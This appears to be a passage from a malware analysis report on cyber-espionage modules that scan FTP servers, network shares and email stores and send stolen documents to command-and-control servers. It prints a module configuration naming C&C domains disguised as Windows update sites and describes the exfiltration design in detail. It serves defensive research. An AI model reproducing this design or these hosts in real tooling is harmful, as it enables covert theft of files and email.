SetOption(conn\_a.VERSION\_ID, [6] "51070") SetOption(conn\_a.VER\_SESSION\_ID, %removed%) SetOption(conn\_a.SEND\_DELAY\_TIME, [5] "2000") SetOption(conn\_a.D\_CONN, [65] "windowscheckupdate.com;windowsgenuine.com;windowsonlineupdate.com") SetOption(conn\_a.D\_MODE, 0x0033) SetOption(conn\_a.D\_NAME, [15] "/cgi-bin/win/cab") SetOption(conn\_a.D\_PASS, 0x00) SetOption(conn\_a.D\_RPRT, [3] "80") SetOption(conn\_a.D\_SPRT, [3] "80") SetOption(conn\_a.D\_USER, [21] %removed% ) SetOption(conn\_a.J\_CONN, [65] "windowscheckupdate.com;windowsgenuine.com;windowsonlineupdate.com") SetOption(conn\_a.J\_MODE, 0x0033) SetOption(conn\_a.J\_NAME, [15] "/cgi-bin/win/wcx") SetOption(conn\_a.J\_PASS, 0x00) SetOption(conn\_a.J\_RPRT, [3] "80") SetOption(conn\_a.J\_SPRT, [3] "80") SetOption(conn\_a.J\_USER, [21] %removed% ) SetOption(ftp\_host, %removed% ) SetOption(ftp\_port, %removed% ) SetOption(ftp\_user, %removed% ) SetOption(ftp\_pass, %removed% ) SetOption(ftp\_crdir, "0" ) SetOption(ftp\_getlist, "1" ) SetOption(ftp\_max\_file\_size, "1000000" ) SetOption(ftp\_min\_file\_size, "10" ) SetOption(ftp\_file\_time, "2012-10-30 00:00:00" ) SetOption(ftp\_file\_ac\_re) SetOption(ftp\_ac\_re, ".\*.jpg") SetOption(ftp\_ac\_re, ".\*.jpeg" ) SetOption(ftp\_ac\_re, ".\*.doc" ) SetOption(ftp\_ac\_re, ".\*.docx" ) SetOption(ftp\_ac\_re, ".\*.txt" ) SetOption(ftp\_ac\_re, ".\*.xls") SetOption(ftp\_ac\_re, ".\*.xlsx" ) SetOption(ftp\_ac\_re, ".\*.ppt" ) SetOption(ftp\_ac\_re, ".\*.pptx" ) SetOption(ftp\_ac\_re, ".\*.emf" ) SetOption(ftp\_ac\_re, ".\*.pdf" ) Call(task\_wnftpscan)

Main function (task\_wnftpscan)

The config defines parameters for the method task\_wnftpscan, which uses WinInet library functions to connect to remote FTP server using parameters set in the config and iterate trough directories.

It uses PCRE library to check if remote file extensions. Config option ftp\_getlist=1 makes the code log every directory listing. Option ftp\_crdir is set to 0, which prevents the code from checking if write-access is available. If it was set to 1 in the config, then the module would try to create "tmp" subdirectory in every remote directory it goes in. There are max and min file size constraints, set to 1MB and 10 bytes respectively.

Additionally there is a date constraint which is set to 2012-10-30, indicating the earliest date of interest. Seems that attackers have already fetched files before that date.

When writing to the in-memory logs the module prints a banner "FtpClient V4.0", which is probably an alternative name for the module or the code was reused from some other project. In the end of work it adds "WMFTPSCAN END" to the log.

After collecting logs and fetching files in memory, the module compiles all data together, compresses using Zlib methods, encrypts, encodes with Base64 and uploads to one of the command and control servers specified in the config.

This module doesn't change registry, nor does it created any local files.

After completing FTP directory scanning and file retrieval, the module sends logs and collected files to the C&C server. The connection options are retrieved from the configuration (resource):



D\_NAME Relative URL to send request to

The data send to the C&C server is compressed with Zlib and encrypted with a modified PKZIP stream cipher, and then it is Base64-encoded.

## GetFileReg module

Known variants (all share the same code section, differ in resources):



The file is a PE DLL file, 0 exports, compiled with Microsoft Visual Studio 2008. All functionality is implemented in the DllMain function.

## DllMain function

When loaded, the module deletes the file named "dump", then proceeds to its main function. After executing the main function, the module tries to delete the same file again.

#### Main function

First, the module initializes its main object and log headers, i.e.

@fileinforeg\_logGETFILEREG\_STARTED\_V1\_%s.txt @fileinforeg\_logGETFILEREG\_V1\_%s.txt

Then, it retrieves its resource of type "AAA" and name "BBB". The resource is expected to be an INI file compressed using Zlib. The module decompresses the data and parses the whole INI file. It extracts data from the following INI sections:



## Common options



## i\_getfile options

The following options apply only to the "i\_getfile" section they are specified in

Option name Description f\_max\_size Maximum file size to look for f\_min\_size Minimum file size to look for

f time min Minimum file creation or modification time to look for

f time max Maximum file creation or modification time to look for

f\_regexp\_a Regular expression to match against the filename (must match)

f\_regexp\_d Regular expression to match against the filename (must not match, exclusion list)

f\_search\_path Directories to traverse

f\_delete\_file Delete the file after sending its contents to the C&C server

#### Conn\_a options



After parsing the INI file, the module tries to raise its privileges by logging on as a user with administrative rights. It looks for suitable credentials in an encrypted file named "adt.dat" in the directories with CSIDLs:

CSIDL\_LOCAL\_APPDATA (%LOCALAPPDATA%, %USERPROFILE%AppDataLocal) CSIDL\_COMMON\_APPDATA (%ALLUSERSPROFILE%)

The module sends several types of packets to the C&C server.

- The first packet is sent after the configuration is read, it contains the string "===" and starts with a string "Subject: Reflebt"
- Intermediate packets are sent when every traversal operation is finished, it also contains the contents of the internal log file and starts with a string "Subject: Refleut"
- Contents of the stolen files are sent in separate packets, they are split in chunks of size 511950 bytes (regular files) or 512000 (e-mails) bytes, starting with a string "Subject:

Refleut"

The final packet is sent after all operations are completed, it contains a string "===" and starts with a string "Subject: Refleet".

The data sent to the C&C server is compressed with Zlib and encrypted with a modified PKZIP stream cipher, and then it is Base64-encoded.

## Directory traversal

Depending on the configuration file, the module may traverse different directories:

For each "i\_get\_file" configuration section, the module traverses the directories named in "f\_search\_path" values of the same section.

If the "i\_getfile\_all\_disks" global option is set, the module traverses all fixed and mounted network drives.

If the "i\_getfile\_all\_netdisks" global option is set, the module searches for available network shares and tries to mount "%computer%%drive%\$" system shares for drive names from 'C' to 'F', then traverses these shares.

If the "i\_getfile\_all\_netshared' global option is set, the module searches for all available network shares and traverses them.

The directories are traversed recursively, with a hardcoded depth limit of 100.

The global option "spec\_check\_task\_existance\_a" modifies the traversal and matching rules for local and network disks. If this option is set, the module tracks the time of the last traversal of each disk in a file named "%DRIVE%System RestoreSystem Restore Point". This file is then used to correct the minimum file creation/modification rules so that the module skips the files that it should have already processed.

## File matching rules

The module applies the same matching routine to all files found while traversing the disks, folders and network shares.

For each file, the module checks if the file's creation and modification time satisfy both minimum and maximum configuration values, its size is within the allowed range and the filename is matched by at least one "f\_regexp\_a" regular expression and is not matched against any "f\_regexp\_d" regular expression. If the file's properties satisfy all the requirements, the file is sent to the C&C server.

Special processing is applied for the e-mail databases. The module can parse Outlook Express databases ("dbx" files), The Bat databases ("tbb" files) and Thunderbird message storages. Depending on the configuration options, these files may be read, processed and then extracted e-mail messages are sent to the C&C server.

After all operations are completed, the module sends the final C&C request with string "Subject: Refleet" and returns.

## FileInfo module

Known variants (all share the same code section, differ in resources):



#### Summary

The file is a PE DLL file with 2 exported functions, compiled with Microsoft Visual Studio 2010. All functionality is implemented in the "START" function. The module is very similar to the "GetFileReg" module. It is stored on disk as an encrypted file that is loaded by the "Scheduler" module.

Creates encrypted log files: "%TMP%smrdprevsmrdprev\_%p\_%p.tmp", where "%p" parameters are formatted from the return values of subsequent GetTickCount API calls.

Creates encrypted storage files: "%TEMP%%08 hex digits%hst", where 8 hex digits represent the CRC32 checksum of the current user's name.

Creates mutex: "Win32Wbem32Prefetchfamt"

#### START function

When started, the module initializes its log object with a new filename using a format string "%TMP%smrdprevsmrdprev\_%p\_%p.tmp", and sets the log header:

#### @LOGFILEINFOAMT\_1

Then, it creates four data collection and directory traversal objects and loads the configuration INI file. The configuration file is loaded from the resource of type "BBB", name "AAA" and is decrypted using a custom AMPRNG cipher with a hardcoded key.

The code of the module appears to be a new version or a fork of the "GetFileReg" module, so are the configuration options extracted from the INI file.



#### Common options





# i\_getfile options

## The following options apply only to the "i\_getfile" section they are specified in



net\_res\_acl options (new in "fileinfo")



Then, the module starts four threads and assigns each traversal object to a thread. Every thread has a distinct scope of subjects to process:

- 1. Directories shared over the network, called "PROC\_SHARES"
- 2. Disks shared over the network, called "PROC\_NDISKS"
- 3. Search paths specified in "i\_getfile" sections, called "PROC\_SPATHS"
- 4. Local disks, called "PROC\_LDISKS"

The actual file matching and directory traversal code is almost identical to the one implemented in "GetFileReg". There are only minor updates to the algorithm:

- Remote directory and disk paths are matched against "host\_a" or "host\_d" regular expressions. The remote location is traversed only if "host\_a" regular expression is matched, or if "i\_process\_all\_net\_res" is set and the location is not matched by any of the "host\_d" regular expressions.
- Remote disks are enumerated from "C\$" to "Z\$"
- If "f\_use\_hash\_storage" option is turned on, the module creates a binary hash storage in a file named "%TEMP%%08 hex digits%hst", where 8 hex digits represent the CRC32 checksum of the current user's name. It populates that storage with information about every processed file, including file size, creation date and MD5 hash of file's name. The module checks every new file this hash storage, and skips the file that were already processed.

Since traversal routines are now executed in separate threads, the "fileinfo" module introduces continuous mode of operation. Four options control this behavior, each corresponding to one thread:

process\_ldisks\_sleep process\_ndisks\_sleep process\_nshare\_sleep

process\_spaths\_sleep

The directory traversal threads run their code in infinite loops, and "sleep" values specify the delay in milliseconds that should pass between iterations.

## Data exfiltration

Although the module extracts the C&C server information from its configuration file, it does not interact with the C&C server in any way. All information including collected file names and contents is stored in its encrypted log files ("%TMP%smrdprevsmrdprev\_%p\_%p.tmp").